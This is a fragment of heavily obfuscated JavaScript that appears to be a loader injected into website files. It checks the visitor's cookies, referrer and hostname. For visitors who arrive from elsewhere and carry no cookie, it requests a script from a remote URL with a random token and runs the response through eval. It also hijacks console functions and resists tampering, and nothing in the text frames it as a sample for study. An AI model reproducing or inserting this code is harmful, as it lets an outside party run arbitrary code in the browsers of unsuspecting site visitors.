S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};